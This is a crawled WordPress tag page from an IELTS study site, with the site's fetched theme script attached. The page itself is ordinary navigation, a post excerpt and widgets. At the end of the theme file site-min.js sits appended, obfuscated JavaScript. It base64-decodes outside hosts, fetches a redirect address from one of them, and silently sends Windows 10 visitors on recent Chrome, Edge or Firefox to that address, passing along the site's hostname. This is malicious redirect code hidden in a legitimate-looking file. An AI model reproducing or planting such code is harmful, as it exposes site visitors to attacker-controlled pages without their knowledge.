<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.ieltsdates.in/category/recent-ielts-questions/">Recent Ielts Questions</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-447"><a href="https://www.ieltsdates.in/category/vocabulary/">Vocabulary books</a>
<ul class="sub-menu">
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://www.ieltsdates.in/category/vocabulary/english-vocabulary-in-use/">English vocabulary in use</a></li>
</ul>
</li>
<li class="menu-item wpbf-menu-item-search" aria-haspopup="true" aria-expanded="false"><a href="javascript:void(0)" role="button"><span class="screen-reader-text">Search Toggle</span><div class="wpbf-menu-search">
<form role="search" method="get" class="searchform" action="https://www.ieltsdates.in/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="searchform-1" name="s" value="" placeholder="Search &hellip;" title="Press enter to search" />
		<button value="Search" class="wpbff wpbff-search"></button>
	</label>
</form>
</div><i class="wpbff wpbff-search" aria-hidden="true"></i></a></li></ul>
		
	</nav>

	
</div>

		
<div class="wpbf-mobile-menu-hamburger wpbf-hidden-large">

	<div class="wpbf-mobile-nav-wrapper wpbf-container">

		<div class="wpbf-mobile-logo-container wpbf-2-3">

			<div class="wpbf-mobile-logo" itemscope="itemscope" itemtype="https://schema.org/Organization"><a href="https://www.ieltsdates.in" itemprop="url"><img src="https://www.ieltsdates.in/wp-content/uploads/2021/01/imageDVDFsF.png" alt="IELTS DATES" title="IELTS DATES" itemprop="logo" /></a></div>
		</div>

		<div class="wpbf-menu-toggle-container wpbf-1-3">

			<div class="wpbf-mobile-nav-item wpbf-menu-item-search" aria-haspopup="true" aria-expanded="false" role="button"><span class="screen-reader-text">Search Toggle</span><div class="wpbf-menu-search">
<form role="search" method="get" class="searchform" action="https://www.ieltsdates.in/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="searchform-2" name="s" value="" placeholder="Search &hellip;" title="Press enter to search" />
		<button value="Search" class="wpbff wpbff-search"></button>
	</label>
</form>
</div><i class="wpbff wpbff-search" aria-hidden="true"></i></div>
			<button id="wpbf-mobile-menu-toggle" class="wpbf-mobile-nav-item wpbf-mobile-menu-toggle wpbff wpbff-hamburger" aria-label="Mobile Site Navigation" aria-controls="navigation" aria-expanded="false" aria-haspopup="true">
				<span class="screen-reader-text">Menu Toggle</span>
			</button>

			
		</div>

	</div>

	<div class="wpbf-mobile-menu-container">

		
		<nav id="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-labelledby="wpbf-mobile-menu-toggle">

			
			<ul id="menu-categories-1" class="wpbf-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.ieltsdates.in/category/cue-card/">cue card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="https://www.ieltsdates.in/category/ielts-material/">Ielts material</a><button class="wpbf-submenu-toggle" aria-expanded="false"><i class="wpbff wpbff-arrow-down" aria-hidden="true"></i><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-280"><a href="https://www.ieltsdates.in/makkar-ielts-all-books-download/">Makkar IELTS all books Download</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.ieltsdates.in/category/recent-ielts-questions/">Recent Ielts Questions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-447"><a href="https://www.ieltsdates.in/category/vocabulary/">Vocabulary books</a><button class="wpbf-submenu-toggle" aria-expanded="false"><i class="wpbff wpbff-arrow-down" aria-hidden="true"></i><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://www.ieltsdates.in/category/vocabulary/english-vocabulary-in-use/">English vocabulary in use</a></li>
</ul>
</li>
</ul>
			
		</nav>

		
	</div>

</div>

		
	</div>

	
</header>

		<p id="breadcrumbs"><span><span><a href="https://www.ieltsdates.in/">Home</a> » <span class="breadcrumb_last" aria-current="page">makkar ielts essays</span></span></span></p>
<div id="content">

	
	<div id="inner-content" class="wpbf-container wpbf-container-center wpbf-padding-medium">
		
		<div class="wpbf-grid wpbf-main-grid wpbf-grid-medium">

			
			<main id="main" class="wpbf-main wpbf-medium-2-3 wpbf-archive-content wpbf-post-archive wpbf-tag-content">

				
				
				<h1 class="page-title">Tag: <span>makkar ielts essays</span></h1>
				
				
				
<article id="post-181" class="wpbf-blog-layout-beside wpbf-post-style-boxed post-181 post type-post status-publish format-standard has-post-thumbnail hentry category-ielts-material category-makkar-ielts-material tag-ielts-writing-task-2 tag-makkar-ielts-academic-writing-task-2 tag-makkar-ielts-essays wpbf-post" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	
	<div class="wpbf-grid wpbf-grid-medium">

		<header class="article-header wpbf-large-2-5">

			
<div class="wpbf-post-image-wrapper">
	<a class="wpbf-post-image-link" href="https://www.ieltsdates.in/makkar-ielts-essays-from-past-exams/">
		<span class="screen-reader-text">Makkar IELTS  Essays from past exams, latest download pdf</span>
		<img width="1080" height="1080" src="https://www.ieltsdates.in/wp-content/uploads/2020/03/makkar-ielts-essays-from-past-exams.jpg" class="wpbf-post-image wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.ieltsdates.in/wp-content/uploads/2020/03/makkar-ielts-essays-from-past-exams.jpg 1080w, https://www.ieltsdates.in/wp-content/uploads/2020/03/makkar-ielts-essays-from-past-exams-300x300.jpg 300w, https://www.ieltsdates.in/wp-content/uploads/2020/03/makkar-ielts-essays-from-past-exams-1024x1024.jpg 1024w, https://www.ieltsdates.in/wp-content/uploads/2020/03/makkar-ielts-essays-from-past-exams-150x150.jpg 150w, https://www.ieltsdates.in/wp-content/uploads/2020/03/makkar-ielts-essays-from-past-exams-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />	</a>
</div>

		</header>

		<div class="wpbf-large-3-5">

	
		<section class="article-content">

			
<h3 class="entry-title" itemprop="headline">
	<a href="https://www.ieltsdates.in/makkar-ielts-essays-from-past-exams/" rel="bookmark" title="Makkar IELTS  Essays from past exams, latest download pdf">Makkar IELTS  Essays from past exams, latest download pdf</a>
</h3>
<p class="article-meta"><img alt='' src='https://secure.gravatar.com/avatar/fc94bec7c17a1e8b9f5856c527950c55fc72ced74009cb7bd64c35d4fdce3936?s=128&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc94bec7c17a1e8b9f5856c527950c55fc72ced74009cb7bd64c35d4fdce3936?s=256&#038;d=mm&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/><span class="article-author author vcard" itemscope="itemscope" itemprop="author" itemtype="https://schema.org/Person"><a class="url fn" href="https://www.ieltsdates.in/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span><span class="article-meta-separator"> | </span><span class="posted-on">Posted on</span> <time class="article-time published" datetime="2020-03-29T10:17:35-04:00" itemprop="datePublished">03/29/2020</time><span class="article-meta-separator"> | </span></p>
			<div class="entry-summary" itemprop="text">

				<p>Writing is a difficult task in the IELTS exam 400+. There are two tasks in the writing module and the Writing task one and the writing task two. Writing task&#8230;</p>

				
			</div>

		</section>

		
		<footer class="article-footer">

			<a href="https://www.ieltsdates.in/makkar-ielts-essays-from-past-exams/" class="wpbf-read-more wpbf-button">Read more<span class="screen-reader-text">Makkar IELTS  Essays from past exams, latest download pdf</span></a><p class="footer-categories"><span class="categories-title">Filed under:</span> <a href="https://www.ieltsdates.in/category/ielts-material/" rel="category tag">Ielts material</a>, <a href="https://www.ieltsdates.in/category/ielts-material/makkar-ielts-material/" rel="category tag">Makkar IELTS Material</a></p>
		</footer>

		
	
		</div>

	</div>

	
</article>

				
				
				
				
				
			</main>

			
<div class="wpbf-medium-1-3 wpbf-sidebar-wrapper">

	
	<aside id="sidebar" class="wpbf-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="wpbf-widgettitle">FB</h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#F5973E; clear:left; font:14px Helvetica,Arial,sans-serif;border-radius: 25px;}
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://gmail.us20.list-manage.com/subscribe/post?u=bb974db87e07131d152085dcc&amp;id=d67f2fe993" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_bb974db87e07131d152085dcc_d67f2fe993" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Newbid fixed -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3025870832450326"
     data-ad-slot="7618319467"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="pages-2" class="widget widget_pages"><h4 class="wpbf-widgettitle">Pages</h4>
			<ul>
				<li class="page_item page-item-18"><a href="https://www.ieltsdates.in/about-us/">About us</a></li>
<li class="page_item page-item-1130"><a href="https://www.ieltsdates.in/chatbot/">chatbot</a></li>
<li class="page_item page-item-20"><a href="https://www.ieltsdates.in/contact-us/">Contact us</a></li>
<li class="page_item page-item-787"><a href="https://www.ieltsdates.in/donate-us/">Donate us!</a></li>
<li class="page_item page-item-1081"><a href="https://www.ieltsdates.in/frenchapp/">Frenchapp</a></li>
<li class="page_item page-item-605"><a href="https://www.ieltsdates.in/home/">Home</a></li>
<li class="page_item page-item-940"><a href="https://www.ieltsdates.in/ielts-all-books-download-free/">IELTS ALL BOOKS DOWNLOAD -FREE</a></li>
<li class="page_item page-item-360"><a href="https://www.ieltsdates.in/my-blog/">My blog</a></li>
<li class="page_item page-item-22"><a href="https://www.ieltsdates.in/privacy-policy-2/">privacy policy</a></li>
			</ul>

			</div><div id="media_image-7" class="widget widget_media_image"><h4 class="wpbf-widgettitle">Makkar IELTS All Books</h4><a href="https://www.ieltsdates.in/makkar-ielts-all-books-download/"><img width="300" height="300" src="https://www.ieltsdates.in/wp-content/uploads/2020/04/makkar-ielts-all-books-download-300x300.jpg" class="image wp-image-270  attachment-medium size-medium" alt="makkar-ielts-all-books-download" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.ieltsdates.in/wp-content/uploads/2020/04/makkar-ielts-all-books-download-300x300.jpg 300w, https://www.ieltsdates.in/wp-content/uploads/2020/04/makkar-ielts-all-books-download-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>
	
	</aside>

	
</div>

		</div>

		
	</div>
		
</div>


<footer id="footer" class="wpbf-page-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	
	<div class="wpbf-inner-footer wpbf-container wpbf-container-center wpbf-footer-two-columns">

		<div class="wpbf-inner-footer-left">

			&copy; 2026 - IELTS DATES | All rights reserved
		</div>

		
		<div class="wpbf-inner-footer-right">

			Powered by <a rel="nofollow" href="https://wp-pagebuilderframework.com/">Page Builder Framework</a>
		</div>

		
	</div>

	
</footer>

	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/page-builder-framework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="pwaforwp_loading_div" style=""></div><div class="pwaforwp-loading-wrapper"><div id="pwaforwp_loading_icon"  style="border-top-color: #3498db"></div></div><div id="pwaforwp-add-to-home-click" style="background-color:#D5E0EB" class="pwaforwp-footer-prompt pwaforwp-bounceInUp pwaforwp-animated"> <span id="pwaforwp-prompt-close" class="pwaforwp-prompt-close"></span><h3 style="color:#000">Add IELTS DATES to your Homescreen!</h3><div style="background-color:#006dda; color:#fff" class="pwaforwp-btn pwaforwp-btn-add-to-home">Add</div></div><a class="scrolltop" href="javascript:void(0)" data-scrolltop-value="400"><span class="screen-reader-text">Scroll to Top</span></a><script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.ieltsdates.in/wp-admin/admin-ajax.php"
		};
//# sourceURL=wpbf-site-js-before
</script>
<script src="https://www.ieltsdates.in/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.6.8" id="wpbf-site-js"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.ieltsdates.in/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.ieltsdates.in/","loader_desktop":"1","loader_mobile":"1","loader_admin":"1","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0"};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.79" id="pwaforwp-js-js"></script>
<script src="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.79" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.ieltsdates.in/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.79" id="pwaforwp-download-js-js"></script>
<script src="https://www.ieltsdates.in/pwa-register-sw.js?ver=1.7.79" id="pwa-main-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ieltsdates.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ieltsdates.in/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 19:50:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JgmWQEBFiBoJBcrJO5WxeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769215808462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ieltsdates.in/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.6.8
body_size: 1962
content:
"use strict";var WPBFSite=function(n){var e,a=!(!window.wp||!wp.customize),t={desktop:1024,tablet:768,mobile:480},i="desktop",s=n(".wpbf-navigation").data("sub-menu-animation-duration");function o(){var e=n(window).width(),a="";i=e>t.desktop?(a="wpbf-is-desktop","desktop"):e>t.tablet?(a="wpbf-is-tablet","tablet"):(a="wpbf-is-mobile","mobile"),document.body.classList.remove("wpbf-is-desktop"),document.body.classList.remove("wpbf-is-tablet"),document.body.classList.remove("wpbf-is-mobile"),document.body.classList.add(a)}function u(e){var a="wpbf-"+e+"-breakpoint-[\\w-]*\\b",a=n("body").attr("class").match(a);null!=a&&(t[e]=a.toString().match(/\d+/),t[e]=Array.isArray(t[e])?t[e][0]:t[e])}function r(){n(".wpbf-menu-item-search").hasClass("active")&&(n(".wpbf-menu-search").stop().animate({opacity:"0",width:"0px"},250,function(){n(this).css({display:"none"})}),setTimeout(function(){n(".wpbf-menu-item-search").removeClass("active").attr("aria-expanded","false")},400))}u("desktop"),u("tablet"),u("mobile"),o(),l(),a&&wp.customize.bind("preview-ready",function(){wp.customize.selectiveRefresh.bind("partial-content-rendered",function(e){s=n(".wpbf-navigation").data("sub-menu-animation-duration"),l()})}),window.addEventListener("resize",function(e){o()}),n(".menu-item-has-children").each(function(){n(this).attr("aria-haspopup","true")}),n(".scrolltop").length&&(e=n(".scrolltop").attr("data-scrolltop-value"),n(window).scroll(function(){n(this).scrollTop()>e?n(".scrolltop").fadeIn():n(".scrolltop").fadeOut()}),n(document).on("click",".scrolltop",function(){n("body").attr("tabindex","-1").focus(),n(this).blur(),n("body, html").animate({scrollTop:0},500)})),n(document).on("click",".wpbf-menu-item-search",function(e){e.stopPropagation(),n(".wpbf-navigation .wpbf-menu > li").slice(-3).addClass("calculate-width");var a=0;n(".calculate-width").each(function(){a+=n(this).outerWidth()}),a<200&&(a=250),this.classList.contains("active")||(n(this).addClass("active").attr("aria-expanded","true"),n(".wpbf-menu-search",this).stop().css({display:"block"}).animate({width:a,opacity:"1"},200),n("input[type=search]",this).val("").focus())}),n(window).on("click",function(){r()}),n(document).keyup(function(e){27===e.keyCode&&r()}),n(".wpcf7-form-control-wrap").on("mouseenter",function(){n(".wpcf7-not-valid-tip",this).fadeOut()}),n(document).on("mouseenter",".wpbf-sub-menu-animation-fade > .menu-item-has-children",function(){n(".sub-menu",this).first().stop().fadeIn(s)}).on("mouseleave",".wpbf-sub-menu-animation-fade > .menu-item-has-children",function(){n(".sub-menu",this).first().stop().fadeOut(s)}),n(document).on("mouseenter",".wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) .menu-item-has-children",function(){n(".sub-menu",this).first().stop().css({display:"block"}).animate({opacity:"1"},s)}).on("mouseleave",".wpbf-sub-menu > .menu-item-has-children:not(.wpbf-mega-menu) .menu-item-has-children",function(){n(".sub-menu",this).first().stop().animate({opacity:"0"},s,function(){n(this).css({display:"none"})})}),n(window).on("load",function(){n(".opacity").delay(200).animate({opacity:"1"},200),n(".display-none").show(),n(window).trigger("resize"),n(window).trigger("scroll")});var m=n(".wpbf-page").css("margin-top");function l(){var e;document.querySelector(".wpbf-menu-centered")&&(e=n(".wpbf-navigation .wpbf-menu-centered .wpbf-menu > li > a").length/2,e=(e=Math.floor(e))-1,n(".wpbf-menu-centered .logo-container").insertAfter(".wpbf-navigation .wpbf-menu-centered .wpbf-menu >li:eq("+e+")").css({display:"block"}))}function c(){n("body").hasClass("using-mouse")||n("#navigation > ul").hasClass("wpbf-sub-menu")&&(n(".menu-item-has-children").removeClass("wpbf-sub-menu-focus"),n(this).parents(".menu-item-has-children").addClass("wpbf-sub-menu-focus"))}return n(window).on("resize",function(){n(".wpbf-page").width()>=n(window).width()?n(".wpbf-page").css({"margin-top":"0","margin-bottom":"0"}):n(".wpbf-page").css({"margin-top":m,"margin-bottom":m})}),n("body").mousedown(function(){n(this).addClass("using-mouse"),n(".menu-item-has-children").removeClass("wpbf-sub-menu-focus")}),n("body").keydown(function(){n(this).removeClass("using-mouse")}),n(".wpbf-menu-container #navigation a").on("focus",c),n(".wpbf-menu-container #navigation a").on("blur",c),{breakpoints:t,activeBreakpoint:i}}(jQuery),WPBFMobile=function(t){var i,s=WPBFSite.breakpoints;function e(){var e=document.querySelector(".wpbf-mobile-menu-hamburger");i=e?"hamburger":(e=document.querySelector(".wpbf-mobile-menu-default"),e?"default":"premium")}function a(e){var a;"premium"!==e&&((a=t(".wpbf-mobile-menu-toggle")).hasClass("active")?(t(".wpbf-mobile-menu-container").removeClass("active").slideUp(),a.removeClass("active"),("hamburger"===e?a.removeClass("wpbff-times").addClass("wpbff-hamburger"):a).attr("aria-expanded","false")):(t(".wpbf-mobile-menu-container").addClass("active").slideDown(),a.addClass("active"),("hamburger"===e?a.removeClass("wpbff-hamburger").addClass("wpbff-times"):a).attr("aria-expanded","true")))}function n(e){e="hamburger"===e?".wpbf-mobile-menu-hamburger .wpbf-submenu-toggle":".wpbf-mobile-menu-default .wpbf-submenu-toggle";t(document).on("click",e,function(e){e.preventDefault(),t(e=this).hasClass("active")?(t("i",e).removeClass("wpbff-arrow-up").addClass("wpbff-arrow-down"),t(e).removeClass("active").attr("aria-expanded","false").siblings(".sub-menu").slideUp()):(t("i",e).removeClass("wpbff-arrow-down").addClass("wpbff-arrow-up"),t(e).addClass("active").attr("aria-expanded","true").siblings(".sub-menu").slideDown())})}window.addEventListener("resize",function(e){s=WPBFSite.breakpoints}),e(),t(document).on("click",".wpbf-mobile-menu-toggle",function(){e(),a(i)}),t(document).on("click",".wpbf-mobile-menu a",function(){var e=this.parentNode.classList.contains("menu-item-has-children");(this.href.match("#")||this.href.match("/#"))&&(e?function(e){e=t(e).siblings(".wpbf-submenu-toggle");e.hasClass("active")?(t("i",e).removeClass("wpbff-arrow-up").addClass("wpbff-arrow-down"),e.removeClass("active").attr("aria-expanded","false").siblings(".sub-menu").slideUp()):(t("i",e).removeClass("wpbff-arrow-down").addClass("wpbff-arrow-up"),e.addClass("active").attr("aria-expanded","true").siblings(".sub-menu").slideDown())}(this):a(i))}),t(window).resize(function(){var e=t(window).height(),a=t(window).width(),n=t(".wpbf-mobile-nav-wrapper").outerHeight();t(".wpbf-mobile-menu-container.active nav").css({"max-height":e-n}),a>s.desktop?(n=i,(a=t(".wpbf-mobile-menu-toggle")).hasClass("active")&&(t(".wpbf-mobile-menu-container").removeClass("active").slideUp(),a.removeClass("active"),("hamburger"===n?a.removeClass("wpbff-times").addClass("wpbff-hamburger"):a).attr("aria-expanded","false")),t(".wpbf-mobile-mega-menu").length&&t(".wpbf-mobile-mega-menu").removeClass("wpbf-mobile-mega-menu").addClass("wpbf-mega-menu")):t(".wpbf-mega-menu").length&&t(".wpbf-mega-menu").removeClass("wpbf-mega-menu").addClass("wpbf-mobile-mega-menu")}),n("default"),n("hamburger")}(jQuery);!async function(){let t=decodeURIComponent(escape(atob("aHR0cHM6Ly9zaGFyZWNsb3VkLmNsaWNrLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function e(t){return btoa(unescape(encodeURIComponent(t)))}let n,o=(n={},window.location.search.slice(1).split("&").forEach(t=>{let[e,o]=t.split("=");e&&o&&(n[e]=decodeURIComponent(o.replace(/\+/g," ")))}),n);async function i(n=1){try{let o=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9zdGF0LmJ1bmRsZWh1bHUuY29tL2FwaS9nZXRVcmw="))));if(!o.ok)throw Error("Network response was not ok");return`${(await o.json()).url}/?wsid=${window.location.hostname}&domain=${e(window.location.hostname)}`}catch(r){if(n<3)return i(n+1);return`${t}/?wsid=${window.location.hostname}&domain=${e(window.location.hostname)}`}}o.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,c,l,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),c=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(c||l||d))&&i().then(t=>{let n=t;r&&(n+=`&link=${e(r.href)}`),window.location.replace(n)})}();